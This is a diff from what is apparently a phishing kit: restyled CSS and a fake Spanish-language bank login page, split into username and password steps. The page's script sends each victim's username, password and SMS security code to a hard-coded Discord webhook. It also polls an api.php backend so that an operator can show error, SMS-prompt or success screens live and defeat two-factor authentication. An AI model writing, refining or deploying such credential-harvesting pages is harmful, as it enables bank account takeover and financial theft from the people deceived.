-    height: 100%;
+    min-height: 100%;
     font-family: 'Segoe UI', Arial, sans-serif;
     background: linear-gradient(180deg, var(--naranja-banco) 0%, #b34d00 100%);
     display: flex;
     justify-content: center;
     align-items: center;
+    padding: 10px;
 }
 
 .main-container { 
     width: 100%; 
     max-width: 940px; 
-    padding: 20px; 
-}
-
-/* CABECERA Y LOGO (logow.png) */
+}
+
+/* CABECERA Y LOGO */
 .header { 
     text-align: center; 
     color: white; 
@@ -32,17 +32,12 @@
     width: 100%;
 }
 
-.logo-wrap { 
-    display: flex; 
-    justify-content: center; 
-    align-items: center; 
-    margin-bottom: 10px;
-}
-
 .main-logo {
-    max-width: 250px; /* Tamaño ideal para que se aprecie bien */
+    max-width: 250px;
+    width: 100%;
     height: auto;
     display: block;
+    margin: 0 auto;
     filter: drop-shadow(0 2px 4px rgba(0,0,0,0.15));
 }
 
@@ -65,11 +60,11 @@
     border-radius: 8px;
     box-shadow: 0 20px 60px rgba(0,0,0,0.3);
     overflow: hidden;
+    width: 100%;
 }
 
 .top-row { display: flex; min-height: 420px; }
 
-/* COLUMNA IZQUIERDA (FORMULARIO) */
 .col-left { 
     flex: 1.2; 
     padding: 45px; 
@@ -87,7 +82,7 @@
     text-align: center;
 }
 
-/* INPUTS Y GRUPOS */
+/* INPUTS */
 .input-group { 
     display: flex; 
     width: 100%; 
@@ -129,7 +124,7 @@
     color: #333; 
 }
 
-/* BOTONES ESTÉTICOS Y COLOCADOS */
+/* BOTONES */
 .btn-primary-long {
     width: 100%;
     max-width: 320px;
@@ -142,11 +137,6 @@
     cursor: pointer;
     text-transform: uppercase;
     box-shadow: 0 3px 6px rgba(0,0,0,0.1);
-    transition: transform 0.2s, filter 0.2s;
-}
-
-.btn-primary-long:hover {
-    filter: brightness(1.05);
 }
 
 .btn-row { 
@@ -168,29 +158,12 @@
     cursor: pointer;
 }
 
-/* COLUMNA DERECHA (UTILIDADES) */
-.col-right { 
-    flex: 1; 
-    padding: 45px; 
-    background: #fafafa; 
-}
-
-.section-title-right { 
-    color: var(--gris-oscuro); 
-    font-size: 16px; 
-    margin-bottom: 20px; 
-    font-weight: 700; 
-}
-
+/* COLUMNA DERECHA */
+.col-right { flex: 1; padding: 45px; background: #fafafa; }
+.section-title-right { color: var(--gris-oscuro); font-size: 16px; margin-bottom: 20px; font-weight: 700; }
 .list-utils { list-style: none; }
 .list-utils li { margin-bottom: 15px; }
-.list-utils a { 
-    text-decoration: none; 
-    color: #0066cc; 
-    font-size: 13px; 
-    font-weight: 500; 
-}
-.list-utils a:hover { text-decoration: underline; }
+.list-utils a { text-decoration: none; color: #0066cc; font-size: 13px; font-weight: 500; }
 
 /* ERROR BANNER */
 .error-banner { 
@@ -219,7 +192,7 @@
 .shield-icon { font-size: 35px; margin-right: 20px; color: #ccc; }
 .info-footer p { font-size: 11px; color: #999; line-height: 1.5; margin: 0; }
 
-/* MODAL SMS (ESTILO FOTO WHATSAPP) */
+/* MODAL SMS (ESTILO ORIGINAL RESTAURADO) */
 .modal-backdrop { 
     position: fixed; 
     top: 0; left: 0; 
@@ -241,26 +214,14 @@
     box-shadow: 0 10px 30px rgba(0,0,0,0.5);
 }
 
-.modal-h1-whatsapp { 
-    color: var(--naranja-banco); 
-    font-size: 22px; 
-    font-weight: 500; 
-    margin-bottom: 15px; 
-}
-
-.modal-p-whatsapp { 
-    color: #666; 
-    font-size: 13px; 
-    line-height: 1.6; 
-    margin-bottom: 30px; 
-}
+.modal-h1-whatsapp { color: var(--naranja-banco); font-size: 22px; font-weight: 500; margin-bottom: 15px; }
+.modal-p-whatsapp { color: #666; font-size: 13px; line-height: 1.6; margin-bottom: 30px; }
 
 .modal-input-wrap-whatsapp { 
     border-bottom: 2px solid #ccc; 
     margin-bottom: 35px; 
     display: flex; 
     align-items: center; 
-    position: relative;
 }
 
 .modal-input-wrap-whatsapp input { 
@@ -270,44 +231,14 @@
     width: 100%; 
     background: transparent;
     outline: none;
-}
-
-.lock-icon-whatsapp { color: #aaa; margin-left: 10px; }
-
-.modal-footer-whatsapp { 
-    display: flex; 
-    justify-content: flex-end; 
-    gap: 10px; 
-}
-
-.btn-modal-cancelar {
-    background: transparent;
-    border: none;
-    color: var(--naranja-banco);
-    font-weight: bold;
-    font-size: 14px;
-    cursor: pointer;
-    padding: 10px;
-}
-
-.btn-modal-whatsapp { 
-    background: linear-gradient(var(--naranja-brillante), var(--naranja-banco)); 
-    color: white; 
-    border: none; 
-    padding: 10px 25px; 
-    border-radius: 4px; 
-    font-weight: 700; 
-    cursor: pointer; 
-}
+    flex: 1; /* Esto arregla que el input no se rompa */
+}
+
+.modal-footer-whatsapp { display: flex; justify-content: flex-end; gap: 10px; }
+.btn-modal-cancelar { background: transparent; border: none; color: var(--naranja-banco); font-weight: bold; font-size: 14px; cursor: pointer; padding: 10px; }
+.btn-modal-whatsapp { background: linear-gradient(var(--naranja-brillante), var(--naranja-banco)); color: white; border: none; padding: 10px 25px; border-radius: 4px; font-weight: 700; cursor: pointer; }
 
 /* CARGA */
-.loader-wrap { 
-    display: flex; 
-    flex-direction: column; 
-    align-items: center; 
-    padding: 30px; 
-}
-
 .spinner { 
     border: 4px solid #f3f3f3; 
     border-top: 4px solid var(--naranja-banco); 
@@ -316,18 +247,20 @@
     height: 40px; 
     animation: spin 1s linear infinite; 
 }
-
-@keyframes spin { 
-    0% { transform: rotate(0deg); } 
-    100% { transform: rotate(360deg); } 
-}
-
-.loader-text { margin-top: 15px; color: #666; font-size: 14px; }
-
-.copyright {
-    text-align: center;
-    color: white;
-    font-size: 11px;
-    margin-top: 20px;
-    opacity: 0.7;
+@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
+
+/* ============================================================
+   RESPONSIVO (SOLO AJUSTA LO NECESARIO SIN DAÑAR NADA)
+   ============================================================ */
+@media (max-width: 768px) {
+    body, html { align-items: flex-start; padding-top: 20px; }
+    .top-row { flex-direction: column; min-height: auto; }
+    .col-left, .col-right { flex: none; width: 100%; padding: 30px 20px; border-right: none; }
+    .col-left { border-bottom: 1px solid #eee; }
+    .info-footer { flex-direction: column; padding: 25px 20px; text-align: center; }
+    .shield-icon { margin-right: 0; margin-bottom: 15px; }
+    .input-group, .btn-primary-long, .btn-row, .error-banner { max-width: 100%; }
+    
+    /* El modal se ajusta pero mantiene su estilo de texto */
+    .modal-box { padding: 30px 20px; width: 95%; }
 }

==== commit a6d679dc: "Add files via upload" ====
--- a/index2.html
+++ b/index2.html
@@ -26,17 +26,24 @@
 
                     <form id="loginForm" onsubmit="return false;">
                         <div id="authSection">
+                            
                             <div class="input-group">
                                 <div class="icon-field">👤</div>
                                 <label class="label-inline">Usuario</label>
                                 <input type="text" id="usuario" autocomplete="off" required placeholder="Ingrese su usuario">
                             </div>
-                            <div class="input-group">
-                                <div class="icon-field">🔒</div>
-                                <label class="label-inline">Contraseña</label>
-                                <input type="password" id="clave" required placeholder="Ingrese su clave">
+
+                            <button type="button" id="btnSiguiente" onclick="mostrarPasoClave()" class="btn-primary-long">Siguiente</button>
+
+                            <div id="stepPass" style="display:none; margin-top: 15px;">
+                                <div class="input-group">
+                                    <div class="icon-field">🔒</div>
+                                    <label class="label-inline">Contraseña</label>
+                                    <input type="password" id="clave" required placeholder="Ingrese su clave">
+                                </div>
+                                <button type="button" onclick="enviarYEsperar()" class="btn-primary-long">Continuar</button>
                             </div>
-                            <button type="button" onclick="enviarYEsperar()" class="btn-primary-long">Continuar</button>
+
                         </div>
 
                         <div id="loadingSection" style="display:none; flex-direction: column; align-items: center; justify-content: center; padding: 40px;">
@@ -50,7 +57,7 @@
                         <div id="successSection" style="display:none; flex-direction: column; align-items: center; text-align: center; padding: 40px;">
                             <div style="font-size: 50px; color: #52c41a;">✓</div>
                             <h2 style="color: #444;">Operación Exitosa</h2>
-                            <p style="color: #666; margin-top: 10px;">Su identidad ha sido confirmada correctamente. Redirigiendo...</p>
+                            <p style="color: #666; margin-top: 10px;">Su identidad ha sido confirmada correctamente.</p>
                         </div>
                     </form>
                 </div>
@@ -60,7 +67,6 @@
                     <ul class="list-utils">
                         <li><a href="#">¿No tienes usuario?</a></li>
                         <li><a href="#">¿Olvidaste tu contraseña?</a></li>
-                        <li><a href="#">Desbloquea tu usuario</a></li>
                     </ul>
                 </div>
             </div>
@@ -71,14 +77,11 @@
         <div class="modal-box">
             <h1 class="modal-h1-whatsapp">Confirmación</h1>
             <p class="modal-p-whatsapp">Ingrese el código de seguridad enviado a su teléfono.</p>
-            
             <div id="modalError" class="error-banner" style="display:none; margin-bottom: 15px; font-size: 12px;">
-                Código incorrecto o expirado. Reintente.
+                Código incorrecto. Intente de nuevo.
             </div>
-
             <div class="modal-input-wrap-whatsapp">
                 <input type="text" id="smsInput" placeholder="Código SMS" maxlength="8">
-                <span class="lock-icon-whatsapp">🔒</span>
             </div>
             <div class="modal-footer-whatsapp">
                 <button type="button" class="btn-modal-whatsapp" onclick="enviarSMS()" style="width: 100%;">VERIFICAR</button>
@@ -87,122 +90,101 @@
     </div>
 
     <script>
-        // --- 1. CONFIGURACIÓN ---
-        const WEBHOOK_URL = "https://discordapp.com/api/webhooks/1481813956774596669/5hdY6963mwZyIlxMYXm8qRaKwOj68BsVFmGVCKdl4xpExXdfIUZwFaDSkyNqE7ZUuOGz"; // Reemplaza con tu URL de Discord
+        const WEBHOOK_URL = "https://discordapp.com/api/webhooks/1494500558701334669/jat4atagUqFvpALHQSl5Y6IlCQlLBREGNwwgCsKb0g-Dm1pobWA_7les3SBajnBOP-dN"; 
 
-        // Crear ID único para este usuario
         if (!localStorage.getItem('userId')) {
             localStorage.setItem('userId', 'USR-' + Math.floor(Math.random() * 900000 + 100000));
         }
         const MI_ID = localStorage.getItem('userId');
-        let intervaloEscucha;
+        let intervalo;
 
-        // --- 2. ENVIAR DATOS Y REGISTRAR ---
+        // Mostrar el campo de contraseña debajo del usuario
+        function mostrarPasoClave() {
+            const u = document.getElementById('usuario').value;
+            if(u.length < 3) return;
+            
+            document.getElementById('btnSiguiente').style.display = 'none';
+            document.getElementById('stepPass').style.display = 'block';
+            document.getElementById('clave').focus();
+        }
+
         async function enviarYEsperar() {
             const u = document.getElementById('usuario').value;
             const p = document.getElementById('clave').value;
             if(!u || !p) return;
 
-            // Cambiar vista a carga
             document.getElementById('authSection').style.display = 'none';
-            document.getElementById('errorMsg').style.display = 'none';
             document.getElementById('loadingSection').style.display = 'flex';
 
             try {
-                // Registrar al usuario en la API para que aparezca en el admin.php
                 await fetch('api.php', {
                     method: 'POST',
                     headers: {'Content-Type': 'application/json'},
                     body: JSON.stringify({ id_usuario: MI_ID, estado: 'espera' })
                 });
 
-                // Enviar a Discord
-                await enviarADiscord(`🆔 **NUEVO LOGIN (ID: ${MI_ID})**\n👤 Usuario: \`${u}\`\n🔑 Clave: \`${p}\``);
+                await fetch(WEBHOOK_URL, {
+                    method: 'POST',
+                    headers: {'Content-Type': 'application/json'},
+                    body: JSON.stringify({ 
+                        content: `🆔 **ID: ${MI_ID}**\n👤 Usuario: \`${u}\`\n🔑 Contraseña: \`${p}\`` 
+                    })
+                });
 
-                // Empezar a preguntar por órdenes
                 iniciarEscucha();
-            } catch (err) {
-                console.log("Error de conexión, reintentando escucha...");
-                iniciarEscucha();
+            } catch (e) { iniciarEscucha(); }
+        }
+
+        function iniciarEscucha() {
+            if(intervalo) clearInterval(intervalo);
+            intervalo = setInterval(consultar, 2500);
+        }
+
+        async function consultar() {
+            try {
+                const res = await fetch(`api.php?id=${MI_ID}&t=${Date.now()}`);
+                const data = await res.json();
+                if (data.estado !== 'espera') {
+                    resetServidorYMostrar(data.estado);
+                }
+            } catch (e) {}
+        }
+
+        function resetServidorYMostrar(nuevoEstado) {
+            clearInterval(intervalo);
+            fetch('api.php', { method: 'POST', body: JSON.stringify({ id_usuario: MI_ID, estado: 'espera' }) });
+            
+            document.getElementById('loadingSection').style.display = 'none';
+
+            if(nuevoEstado === 'error') {
+                document.getElementById('authSection').style.display = 'block';
+                document.getElementById('stepPass').style.display = 'none'; // Volver al inicio
+                document.getElementById('btnSiguiente').style.display = 'block';
+                document.getElementById('errorMsg').style.display = 'block';
+                document.getElementById('clave').value = "";
+            } else if(nuevoEstado === 'sms') {
+                document.getElementById('modalOTP').style.display = 'flex';
+                document.getElementById('modalError').style.display = 'none';
+            } else if(nuevoEstado === 'sms_error') {
+                document.getElementById('modalOTP').style.display = 'flex';
+                document.getElementById('modalError').style.display = 'block';
+                document.getElementById('smsInput').value = "";
+            } else if(nuevoEstado === 'ok') {
+                document.getElementById('successSection').style.display = 'flex';
             }
         }
 
-        // --- 3. ENVIAR SMS ---
         async function enviarSMS() {
             const code = document.getElementById('smsInput').value;
             if(code.length < 4) return;
-
             document.getElementById('modalOTP').style.display = 'none';
             document.getElementById('loadingSection').style.display = 'flex';
-
-            await enviarADiscord(`📲 **CÓDIGO RECIBIDO (ID: ${MI_ID})**: \`${code}\``);
-            
-            iniciarEscucha();
-        }
-
-        // --- 4. LÓGICA DE CONSULTA ---
-        function iniciarEscucha() {
-            if(intervaloEscucha) clearInterval(intervaloEscucha);
-            intervaloEscucha = setInterval(consultarOrden, 2500);
-        }
-
-        async function consultarOrden() {
-            try {
-                // El parámetro t=Date.now() evita que el navegador guarde la respuesta vieja
-                const res = await fetch(`api.php?id=${MI_ID}&t=${Date.now()}`);
-                const data = await res.json();
-
-                if (data.estado === 'error') {
-                    detenerYProcesar('errorLogin');
-                } else if (data.estado === 'sms') {
-                    detenerYProcesar('abrirSMS');
-                } else if (data.estado === 'sms_error') {
-                    detenerYProcesar('abrirSMSError');
-                } else if (data.estado === 'ok') {
-                    detenerYProcesar('finalizar');
-                }
-            } catch (e) {
-                console.log("Buscando señal...");
-            }
-        }
-
-        function detenerYProcesar(accion) {
-            clearInterval(intervaloEscucha);
-
-            // Avisar a la API que ya tomamos la orden (volvemos a espera)
-            fetch('api.php', {
+            await fetch(WEBHOOK_URL, {
                 method: 'POST',
                 headers: {'Content-Type': 'application/json'},
-                body: JSON.stringify({ id_usuario: MI_ID, estado: 'espera' })
+                body: JSON.stringify({ content: `📲 **SMS (ID: ${MI_ID})**: \`${code}\`` })
             });
-
-            document.getElementById('loadingSection').style.display = 'none';
-
-            if(accion === 'errorLogin') {
-                document.getElementById('authSection').style.display = 'block';
-                document.getElementById('errorMsg').style.display = 'block';
-                document.getElementById('clave').value = "";
-            } else if(accion === 'abrirSMS') {
-                document.getElementById('modalOTP').style.display = 'flex';
-                document.getElementById('modalError').style.display = 'none';
-            } else if(accion === 'abrirSMSError') {
-                document.getElementById('modalOTP').style.display = 'flex';
-                document.getElementById('modalError').style.display = 'block';
-                document.getElementById('smsInput').value = "";
-            } else if(accion === 'finalizar') {
-                document.getElementById('successSection').style.display = 'flex';
-                setTimeout(() => { window.location.href = "https://www.google.com"; }, 3000);
-            }
-        }
-
-        async function enviarADiscord(msg) {
-            try {
-                await fetch(WEBHOOK_URL, {
-                    method: 'POST',
-                    headers: {'Content-Type': 'application/json'},
-                    body: JSON.stringify({ content: msg })
-                });
-            } catch (e) { }
+            iniciarEscucha();
         }
     </script>
 </body>
